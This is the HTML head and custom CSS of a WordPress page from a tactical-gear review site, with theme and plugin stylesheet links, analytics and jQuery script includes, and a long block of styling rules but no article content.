:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel="stylesheet" id="pin-css-css" href="https://tacticol.com/wp-content/plugins/add-pinterest-follow-button/css/pin.css?ver=02bc00ed3293b27f678658b5b7466877" type="text/css" media="all"/>
<link rel="stylesheet" id="contact-form-7-css" href="https://tacticol.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0" type="text/css" media="all"/>
<link rel="stylesheet" id="wp-faq-schema-jquery-ui-css" href="https://tacticol.com/wp-content/plugins/faq-schema-for-pages-and-posts//css/jquery-ui.css?ver=2.0.0" type="text/css" media="all"/>
<link rel="stylesheet" id="toc-screen-css" href="https://tacticol.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2411" type="text/css" media="all"/>
<link rel="stylesheet" id="yt-impressive-like-style-css" href="https://tacticol.com/wp-content/plugins/yt-impressive-like/css/yt-impressive-like.css?ver=02bc00ed3293b27f678658b5b7466877" type="text/css" media="all"/>
<link rel="stylesheet" id="yt-shortcodes-css" href="https://tacticol.com/wp-content/plugins/yt-shortcode-generator/css/shortcodes.css?ver=02bc00ed3293b27f678658b5b7466877" type="text/css" media="all"/>
<link rel="stylesheet" id="easyazon-addition-popovers-css" href="https://tacticol.com/wp-content/plugins/easyazon/addition/components/popovers/resources/popovers.css?ver=5.1.1" type="text/css" media="all"/>
<link rel="stylesheet" id="wp_review-style-css" href="https://tacticol.com/wp-content/plugins/wp-review/public/css/wp-review.css?ver=5.3.5" type="text/css" media="all"/>
<link rel="stylesheet" id="bootstrap-css" href="https://tacticol.com/wp-content/themes/tacticol/framework/css/bootstrap.min.css?ver=02bc00ed3293b27f678658b5b7466877" type="text/css" media="all"/>
<link rel="stylesheet" id="font-awesome-css" href="https://tacticol.com/wp-content/themes/tacticol/css/font-awesome.css?ver=02bc00ed3293b27f678658b5b7466877" type="text/css" media="all"/>
<link rel="stylesheet" id="theme-default-style-css" href="https://tacticol.com/wp-content/themes/tacticol/style.css?ver=2.0.5" type="text/css" media="all"/>
<link rel="stylesheet" id="animate-css" href="https://tacticol.com/wp-content/themes/tacticol/css/animate.css?ver=02bc00ed3293b27f678658b5b7466877" type="text/css" media="all"/>
<link rel="stylesheet" id="flexslider-css" href="https://tacticol.com/wp-content/plugins/wp-flexslider/assets/flexslider.css?ver=2.6.3" type="text/css" media="all"/>
<script type="text/javascript" src="https://tacticol.com/wp-content/plugins/google-analytics-dashboard-for-wp/assets/js/frontend-gtag.min.js?ver=8.2.2" id="exactmetrics-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id="exactmetrics-frontend-script-js-extra">/* <![CDATA[ */
var exactmetrics_frontend = {"js_events_tracking":"true","download_extensions":"zip,mp3,mpeg,pdf,docx,pptx,xlsx,rar","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/tacticol.com","hash_tracking":"false","v4_id":"G-6VRW0XGST4"};/* ]]> */
</script>
<script type="text/javascript" src="https://tacticol.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tacticol.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://tacticol.com/wp-json/"/><link rel="alternate" title="JSON" type="application/json" href="https://tacticol.com/wp-json/wp/v2/tags/118"/>    
    <script type="text/javascript">
        var ajaxurl = 'https://tacticol.com/wp-admin/admin-ajax.php';
    </script>
		<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<style id="custom-styles">::selection {background-color: #2c3e50;color: #ffffff;}::-moz-selection {background-color: #2c3e50;color: #ffffff;}blockquote p{font-size: 18px;}.form-control,.btn,.navbar,.alert,.list-group {border-radius: 2px;-webkit-border-radius: 2px;}.form-control:focus {border-color: #2c3e50;box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px #2c3e50;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px #2c3e50;}/** * Button */.btn-default,.btn-primary,.btn-secondary,.btn-success,.btn-info,.btn-warning,.btn-danger {    box-shadow: none !important;}/*Common styles*/.btn:active,.btn.active {background-image: none;}.btn i{color: #ffffff !important;}.btn-link i,.btn-default i{color: #aaaaaa !important;}/*Apply the mixin to the buttons*/.btn:hover,.btn:focus,.btn:active,.btn.active {background-color: #363b3f;border-color:#363b3f;color: #ffffff !important;}.btn-primary,.btn-secondary,.btn-success,.btn-info,.btn-warning,.btn-danger{color: #ffffff !important;}/*Primary*/.btn-primary{background-repeat: repeat-x;background-color: #2c3e50;border-color: #2c3e50;}/*Secondary*/.btn-secondary{background-repeat: repeat-x;background-color: #363b3f;border-color: #363b3f;}/*Success*/.btn-success{background-color: #5cb85c;border-color: #5cb85c;}.btn-info{background-color: #5bc0de;border-color: #5bc0de;}.btn-warning{background-color: #f0ad4e;border-color: #f0ad4e;}.btn-danger{background-color: #d9534f;border-color: #d9534f;}.btn-link{background: none;border-color: transparent;}.btn-link:hover{color: #363b3f !important;}/*Label*/.label-primary{background: #2c3e50;}.label-success{background: #5cb85c;}.label-info{background: #5bc0de;}.label-warning{background: #f0ad4e;}.label-danger{background: #d9534f;}.form-group .control-label{color:#333333;}/** * Alert */.alert {background-color: #fafafa;border-color: #ddd;color:#777777;}.progress {background-color:#fafafa; height: 24px;}.progress-bar {background-color:#2c3e50;text-align: left; text-indent: 1em; line-height: 24px;}.progress-bar-secondary {background-color:#363b3f;}/** * List group */.panel-footer{background: #fafafa;border-color: #eee;border-color: rgba(0,0,0,0.08);}.panel-default{border-color: #eee;border-color: rgba(0,0,0,0.08);}.panel-default > .panel-heading {background-color: #fafafa;border-color: #eee;border-color: rgba(0,0,0,0.08);}.panel-primary{border-color:#2c3e50;}.panel-primary > .panel-heading {background:#2c3e50;border-color:#2c3e50;}.panel-secondary{border-color:#363b3f;}.panel-secondary > .panel-heading {background:#363b3f;border-color:#363b3f;}body{font-family:'Helvetica Neue', Helvetica, Arial, sans-serif;font-size: 13px;line-height:1.75;color: #777777; }a{color: #2c3e50;}a:hover{color: #363b3f;}a.active, .active a{color: #2c3e50;}h1, h2, h3, h4, h5, h6,b, strong{color:  #363b3f;}select:focus,select:active{border-color:  #2c3e50;box-shadow: 0 0 5px  #2c3e50;}input[type='text'], input[type='number'], input[type='email'], input[type='url'], input[type='password'], input[type='search'], textarea, textarea.form-control{line-height: 1.75;}input[type='text']:focus, input[type='number']:focus, input[type='email']:focus, input[type='url']:focus, input[type='password']:focus, input[type='search']:focus, textarea:focus, textarea.form-control:focus{border-color:  #2c3e50;box-shadow: inset 0 1px 1px rgba(0,0,0,0.075), 0 0 8px #2c3e50;}.boxed-layout #page{box-shadow: 0 0 30px rgba(0,0,0,0.2);-webkit-box-shadow: 0 0 30px rgba(0,0,0,0.2);-moz-box-shadow: 0 0 30px rgba(0,0,0,0.2);}/** * Mejs audio Player */#page .mejs-controls{background-color: #363b3f;}#page .mejs-controls .mejs-time-rail .mejs-time-current,#page .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{background:  #2c3e50;}#page .wp-playlist-light,#page .wp-playlist-item .wp-playlist-caption{color: #777777;}#page .wp-playlist-item.wp-playlist-playing .wp-playlist-caption{color: #2c3e50;}/** * =Mobile Menu */.mobile-navigation{background-color: #363b3f;}.mobile-navigation a{color: rgba(255,255,255,.7);}.mobile-navigation a:hover{color: #ffffff;}/** * =Header */   html .main-menu-toggle>*{background-color:#b8bdc1 !important;}.site-header .site-top-menu{color: rgba(255,255,255,.7);background-color: #2c3135;}.site-header .site-top-menu li.current-menu-item > a{color: #ffffff;}.site-header .site-top-menu a{color: rgba(255,255,255,.7);}.site-header .site-top-menu a:hover{color: #ffffff;}.site-header .site-banner{background-color: #363b3f;}/*Main nav*/.site-header .main-navigation .menu > li.menu-item:hover,.site-header .main-navigation .menu > li.current-menu-item{background-color:#ffffff;}.site-header .main-navigation .menu > li > a{color:#b8bdc1;}.site-header .main-navigation .menu li.current > a{color: #2c3e50;}.site-header .main-navigation .menu li.current-menu-item > a{color:#363b3f;}.site-header .main-navigation .menu li.menu-item:hover > a{color:#363b3f;}.site-header .main-navigation .menu ul li a{color: #777777;}.site-header .main-navigation .menu ul li:hover > a,.site-header .main-navigation .menu ul li a:hover{color: #2c3e50;}/** * =Site hero */.site-hero.style-color-gradient .hentry .hero-brick-bg:before {    background-repeat: repeat-x;    background-image: -webkit-linear-gradient(45deg,  #2c3e50 0%, rgba(111, 160, 33, 0) 100%);    background-image: linear-gradient(45deg,  #2c3e50 0%, rgba(111, 160, 33, 0) 100%);}/** * =Sidebar */.widget-area a{color: #2c3e50;}.widget-area a:hover{color: #363b3f;}.widget-area a.active,.widget-area .active > a{color: #2c3e50;}.widget-area ul li.current-cat > a,.widget-area ul li.current_page_item > a{color: #2c3e50;}.widget-area ul li a{color: #363b3f;}.widget-area ul li a:hover{color: #2c3e50;}/** * =Footer */.footer-widgets{color: #777777;}.footer-widgets a{color: #2c3e50;}.footer-widgets a:hover{color: #363b3f;}.footer-widgets a.active, .footer-widgets .active > a{color: #2c3e50;}.footer-widgets ul li.current-cat a,.footer-widgets ul li.current_page_item a{color: #2c3e50;}.footer-widgets ul li a{color: #777777;}.footer-widgets ul li a:hover{color: #131313;}/** * Cat tag */.cat-tag{color:#ffffff;background-color: #2c3e50;opacity: .95;}/** * Entry tag */.entry-tags a{color:#777777;}.entry-tags a:hover{color:#ffffff;}/** * Color */ .site-banner .site-logo a, .main-navigation ul.menu>li.site-mobile-menu-toggle{ color: #b8bdc1; }/** * Primary color */.primary-color,.primary-2-secondary a,.secondary-2-primary a:hover,.secondary-2-primary a:hover > *,.gray-2-primary:hover,.gray-2-primary a:hover,.gray-2-primary a:hover *,.current-cat a,.current_page_item a,.pagination-nav .page-numbers.current{color: #2c3e50;}/** * Secondary color */.secondary-color,.secondary-2-primary a,.primary-2-secondary a:hover,.primary-2-secondary a:hover *,.gray-2-secondary:hover,.gray-2-secondary a:hover,.gray-2-secondary a:hover *,.form-allowed-tags code,.pagination-nav a.page-numbers:hover,.yeahslider.news-scroller a.yeahslider-next:hover, .yeahslider.news-scroller a.yeahslider-prev:hover{color: #363b3f;}/** * Gray color */.gray-color,.gray-2-secondary a,.gray-2-primary,.gray-2-primary a,.gray-icon,.gray-icon i,time,.pagination-nav a.page-numbers,.yt-social-sharing span.show-all-social-services i,.yeahslider.news-scroller a.yeahslider-next, .yeahslider.news-scroller a.yeahslider-prev{color: #aaaaaa;}/** * Background */.white-bgcolor,.boxed-layout .inner-wrapper{background-color:#ffffff;}.yt-social-sharing span.show-all-social-services,.entry-tags a{background-color: #fafafa;}.secondary-bgcolor,.site-modal .site-modal-backdrop,.yeahslider .slides li .caption,.yeahslider .yeahslider-direction-nav a > span.nav-button, .yeahslider .yeahslider-pauseplay a > span.nav-button{background-color: #363b3f;}.primary-bgcolor,.entry-tags a:hover{background-color: #2c3e50;}.review-mark.review-type-percentage,.review-mark.review-type-point{background: #2c3e50;}/** * Border Color */.yt-sliding-tabs-header-trigger > span:before{border-color: #ffffff;}fieldset legend,.wp-caption:before,.boundary-column:before,.site-content[role='main'] article.post,#page .wp-playlist.wp-audio-playlist,.widget:before,.yt-twitter-profile-wrapper .yt-twitter-profile-body,.yt-tabby-tabs-header,.slashes-navigation li:before,.pagination-nav .page-numbers:before,.yt-sliding-tabs-header-trigger > span,.post-list-with-thumbnail.vertical li:before,.post-list-with-thumbnail li a span.number:before,.post-page-navigation,.post-page-navigation:before,.comments-area,.comment-body,.yt-font-size-changer span,.yt-impressive-like-button .yt-il-symbol, .yt-impressive-like-button .yt-il-symbol > span,.infinite-scroll #infinite-handle span{border-color: #eee;border-color: rgba(0,0,0,0.08);}/* Custom CSS*/.site-hero .hero-brick .entry-meta {    visibility: hidden;}.site-banner {    box-shadow: inset 0 -1px 0 #0000001a;    -webkit-box-shadow: 0 3px 35px 0 #1b181533;    -moz-box-shadow: inset 0 -1px 0 rgba(0,0,0,.08);}.text-uppercase.margin-bottom-15.display-block.category-meta {    visibility: hidden;}body {    color: #292929 !important;    font-family: open sans,sans-serif !important;}.entry-header .entry-meta .post-meta-info {    visibility: hidden;}h1.page-title, h1.entry-title, .site-content article h1.entry-title {    font-family: arvo,serif;    font-size: 35px !important;    font-weight: 400;    font-style: normal;    line-height: 1.35;    letter-spacing: 0px;    text-transform: none;    color: #45454b;}/** *  TOC Styles*/ #toc-widget-2 .widget-title {    background: #201c37 !important;    color: #fff;    text-align: center;    padding: 10px;    border-top-right-radius: 13px;    border-top-left-radius: 13px;}.toc_widget_list.no_bullets li a {    padding: ;    color: #004276 !important;    font-size: 14px;    padding-left: 20px;}#toc-widget-2 {    background: #f7f8f9;}.widget > ul > li {    padding-bottom: 5px;    padding-top: 5px;    padding-left: 10px;}/** End of TOC Styles*/ h1{font-family:Arial, Helvetica, sans-serif;font-size:30px;font-weight:400;font-style:normal;line-height:1.35;letter-spacing:0px;text-transform:none;margin-bottom:35px;}h2{font-family:Arial, Helvetica, sans-serif;font-size:26px;font-weight:400;font-style:normal;line-height:1.35;letter-spacing:0px;text-transform:none;margin-bottom:30px;}h3, .widget-title{font-family:Arial, Helvetica, sans-serif;font-size:22px;font-weight:400;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;margin-bottom:20px;}h4{font-family:Arial, Helvetica, sans-serif;font-size:20px;font-weight:400;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;margin-bottom:20px;}h5{font-family:Arial, Helvetica, sans-serif;font-size:16px;font-weight:400;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;margin-bottom:15px;}h6{font-family:Arial, Helvetica, sans-serif;font-size:13px;font-weight:400;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;margin-bottom:10px;}h1 strong, h2 strong, h3 strong, h4 strong, h5 strong, h6 strong{font-family:Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;}body{color:#777777;font-family:Arial, Helvetica, sans-serif;font-size:13px;font-weight:400;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;}.inner-wrapper{}.site-header .site-banner{}.site-header .main-navigation ul.menu > li > a, .site-mobile-navigation ul.menu > li {font-family:Arial, Helvetica, sans-serif;font-size:14px;font-weight:400;font-style:normal;letter-spacing:0px;text-transform:none;}.site-header ul ul.sub-menu > li, .site-mobile-navigation ul ul.sub-menu > li{font-family:Arial, Helvetica, sans-serif;font-size:12px;font-weight:400;font-style:normal;letter-spacing:0px;text-transform:none;}.site-content article .entry-title{font-family:Arial, Helvetica, sans-serif;font-size:36px;font-weight:400;font-style:normal;line-height:1.35;letter-spacing:0px;text-transform:none;}h1.page-title, h1.entry-title, .site-content article h1.entry-title{font-family:Arial, Helvetica, sans-serif;font-size:40px;font-weight:400;font-style:normal;line-height:1.35;letter-spacing:0px;text-transform:none;}.widget-title{font-family:Arial, Helvetica, sans-serif;font-size:18px;font-weight:400;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;margin-bottom:15px;}#site-hero h2.entry-title{font-family:Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;line-height:1.25;letter-spacing:0px;text-transform:none;}.footer-widgets{font-family:Arial, Helvetica, sans-serif;font-size:13px;font-weight:400;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;}.footer-widgets h1, .footer-widgets h2, .footer-widgets h3, .footer-widgets h4, .footer-widgets h5, .footer-widgets h6{font-family:Arial, Helvetica, sans-serif;font-size:18px;font-weight:400;font-style:normal;line-height:1.75;letter-spacing:0px;text-transform:none;margin-bottom:15px;}</style>
<!--?php do_shortcode("[lepopup slug='optics-planet-deals-promo']"); ?--><link rel="icon" href="https://tacticol.com/wp-content/uploads/2021/02/cropped-Tacticol_Favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://tacticol.com/wp-content/uploads/2021/02/cropped-Tacticol_Favicon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://tacticol.com/wp-content/uploads/2021/02/cropped-Tacticol_Favicon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://tacticol.com/wp-content/uploads/2021/02/cropped-Tacticol_Favicon-270x270.png"/>
		<style type="text/css" id="wp-custom-css">
			/* Custom Styles Customizer*/ 
#yt-posts-with-thumnail-widget-2 {
  padding-top: 0;
}
.site-header .site-banner {
    background-color: #4D4600;
}
.site-header .site-top-menu{
	background-color: #231f20;
	padding:0 !important; 
}
.site-banner .site-logo {
    margin-top: 0;
}
#site-hero {
    background: url("https://tacticol.com/wp-content/uploads/2021/03/tacticol-home-bg.png");
        background-color: rgba(0, 0, 0, 0);
        background-repeat: repeat;
        background-size: auto;
    background-size: contain;
    background-color: #231f20;
    background-repeat: no-repeat;
}
.main-navigation ul.menu > li.mega-menu-dropdown > .mega-menu-container {
  background-color: #fafafa;
}
.site-header .main-navigation .menu ul li a {
    color: #000;
    font-size: 15px;
    font-weight: bold;
}

.site-header .main-navigation ul.menu > li > a, .site-mobile-navigation ul.menu > li {
    font-family: "Montserrat",sans-serif !important;
    font-size: 14px;
    font-weight: 400;
	  color:#eee;
}

/*Home Page Styles*/ 

.site-hero.gap-small .hero-brick-content {
    margin: 1px;
}


.wp-caption .wp-caption-text {
    margin: 0;
    text-align: right;
    font-style: italic;
    font-size: 11px;
}
.site-footer .footer-widgets {
    padding: 30px 0 0;
    border-top: 10px solid #ddd;
    background: #222;
    color: #fff;
}
.site-footer .footer-info {
    border-top: none;
    padding: 15px 0;
    background-color: #2b2b2b;
    color: #fff;
}
.scopes-specs-table td {
    padding: 10px;
    border: solid 2px #ddd;
}

#amzn_assoc_ad_div_adunit0_1 {
  margin-top: 2em;
}

.tacticol-compare-table-two-cols .easyazon-link {
  color: #683805;
  font-weight: bold;
}
/**
 * Albert Updates 
 */ 

.site-head-ads.clearfix.border-top{
    display: none;
}
.container.site-head-ads.text-center.padding-top-30.padding-bottom-30.clearfix {
    display: none;
}

.iko ul li::marker {
    font-size: 1.2em;
    color: #ff641b;
}

.main-navigation ul.menu > li {
    padding: 2px 18px;
}

table {
    background-color: transparent;
    border-collapse: collapse !important;
    width: 100% !important;
    overflow-x: auto !important;
}


.su-column-size-1-3 {
    width: 28% !important;
    background: #fafafa;
    padding:10px;
}

.su-column.su-column-size-1-3 h3 {
    text-align: center;
	color: #ea9d10;
}

.listing-item .title {
    color: #21a286;
}

.su-column-size-1-3 {
    width: 28%;
    background: #fafafa;
    padding: 10px;
    box-shadow: 0px 5px 10px 0px #d1c9c980, 0px 0px 10px 0px #ffffff80;
}
.image.wp-image-1106.attachment-medium.size-medium {
    max-width: 50% !important;
}

.col-sm-8.even.footer-col-2 {
    padding-top: 40px;
    font-size: 16px;
    color: #fdf4f4;
}
table {
    background-color: transparent;
    border: solid 1px #ddd;
}

td, th {
    padding: 0;
    border: solid 1px grey;
    padding: 10px 30px;
}

.amazonbutton {
    background: orange;
    text-decoration: none;
    color: white;
    padding: 10px 20px;
    border-radius: 30px;
    border-color: white;
    border: solid 2px #f1f6fb;
}

#site-banner {
    box-shadow: 0 2px 90px 0 rgb(97 102 108 / 90%);
    background: #231f20;
}
.site-header .main-navigation .menu li.current-menu-item > a {
    color: #53aa87;
}
.cat-tag {
    color: #ffffff;
	padding: 10px 20px;
    background-color: #ff8c1a;
    opacity: .95;
    font-size: 14px;
}
.site-hero.gap-small .hero-brick-content {
    margin: 1px;
}

#toc-widget-4 {
    background: #f9f9f9;
    padding-bottom: 40px;
    border: solid 1px #eee;
}

#toc-widget-4 .widget-title {
    text-align: center;
    background: #f58c1c;
    color: #fff;
    padding: 5px;
}

.toc_widget_list.no_bullets li a {
    color: #1f1d35 !important;
	  padding-left:0 !important; 
 } 
 
 .toc_number.toc_depth_1 {
    border: solid 1px #82b53b;
    padding: 3px 6px;
}

h1.page-title, h1.entry-title, .site-content article h1.entry-title {
    font-size: 25px !important;
    font-weight: 600 !important;
    color: #073b53;
}


.by-author {
    visibility: hidden;
    height: 0;
    margin: 0;
}

.site-footer .footer-widgets {
    background: #051018;
}
.site-footer .footer-info {
    border-top: none !important;
    padding: 15px 0;
    background-color: #051018;
	  color: #dae9eb;
}

.back-to-top {
    color: #fdf4f4;
    border: solid 1px #ff631a;
    padding: 10px 20px;
}

/*Homepage Post Data*/ 

/* Grid style */
.display-posts-listing.grid {
	display: grid;
	grid-gap: 16px;
}

.display-posts-listing.grid .title {
	display: block;
}

.display-posts-listing.grid img { 
	display: block; 
	max-width: 100%; 
	height: auto; 
}

@media (min-width: 600px) {
	.display-posts-listing.grid {
	
	}
}

